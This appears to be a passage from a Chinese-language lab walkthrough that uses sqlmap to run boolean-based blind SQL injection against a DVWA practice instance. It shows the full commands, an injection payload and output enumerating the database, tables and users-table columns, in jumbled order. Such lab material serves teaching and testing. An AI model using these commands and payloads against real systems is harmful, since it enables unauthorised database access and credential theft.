 [11:17:11] [INFO] retrieved: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[11:17:13] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 513 times
[11:17:13] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 11:17:13 /2022-10-27/
D:\Python\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.16.246/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=a1ftsaputjm4
b1" --batch --technique=B  --current-db -D dvwa -T users --columns
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9880=9880 AND 'GdLd'='GdLd&Submit=Submit
---
[11:14:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL >= 4.1
[11:14:33] [INFO] fetching current database
[11:14:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:14:33] [INFO] retrieved: dvwa
current database: 'dvwa'
[11:14:34] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 15 times
[11:14:34] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
[*] ending @ 11:14:34 /2022-10-27/
7、查询当前数据库下的表名
Database: dvwa
[2 tables]
| guestbook |
| users
[11:15:15] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 54 times
[11:15:15] [INFO] fetched data logged to text files under 'C:\Users\Lin\AppData\Local\sqlmap\output\172.16.16.246'
D:\Python\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.16.246/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=a1ftsaputjm4
b1" --batch --technique=B  --current-db -D dvwa --tables